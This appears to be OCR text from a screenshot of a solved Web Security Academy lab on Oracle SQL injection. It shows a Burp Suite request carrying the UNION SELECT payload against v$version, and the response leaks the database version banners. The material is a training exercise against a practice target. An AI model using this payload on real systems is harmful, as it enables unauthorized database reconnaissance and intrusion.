 1
2
3
4
15:47
SQL injection attack, query
https://0ae4009f034db14e809121e7002e00e1.web-security-academy.net/filter?category=Lifes...
Web Security
Academy
SQL injection attack, querying the database
type and version on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Lifestyle' UNION SELECT banner,NULL FROM v$version--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Tech gifts
Toys & Games
Balance Beams
If you've ever been stuck in a traffic jam I expect you've been jealous to look up and see those brave youngsters doing their
freerunning and parkour overhead. No waiting around for them, always first to the office on a bad traffic day. With our innovative
Balance Beams, you can now escape the daily rat race and head up there with the rest of them. No need to spend months in
training and age is not a barrier with these handy foldaway planks of wood. Just head up to the roof of your building, unfold
them to the length of the space you need to traverse and off you go. Fully adjustable you will be able to travel a distance of up
to 20 meters. The complete kit comes with a handy foldaway parachute for those extra windy days, and a neat little canvas bag
for when they're not in use. Each plank is treated with a special non-slip coating to give extra strength and durability. We do
recommend not wearing flip-flops or any other open-toe shoes while in use. Be the adventurer you've always wanted to be, but
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 ×
Send Cancel < > Target: https://0ae4009f034db14e809121e7002e00e1.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+banner,NULL+FROM
+v$version-- HTTP/2
2 Host:
0ae4009f034db14e809121e7002e00e1.web-sec
urity-academy.net
3 Cookie: session=
TUCAV706MI6DZYWTq0sKkePV2jqHkJxp
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex \n
don&apos;t want to lose
muscle power by not using
those legs and upper
body strength for long
periods of time. Say
goodbye to traffic jams
and pollution, hitch up
with a buddy today.
</td>
106 </tr>
107 <tr>
108 <th>
NLSRTL Version 11.2.0.2.0
- Production
</th>
109 </tr>
110 <tr>
111 <th>
Oracle Database 11g
Express Edition Release
11.2.0.2.0 - 64bit
Production
</th>
112 </tr>
113 <tr>
114 <th>
PL/SQL Release 11.2.0.2.0
- Production
</th>
115 </tr>
116 <tr>
117 <th>
Paint a rainbow
</th>
118 <td>
On a dull grey day, when
oracle data
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done
11,334 bytes | 121 millis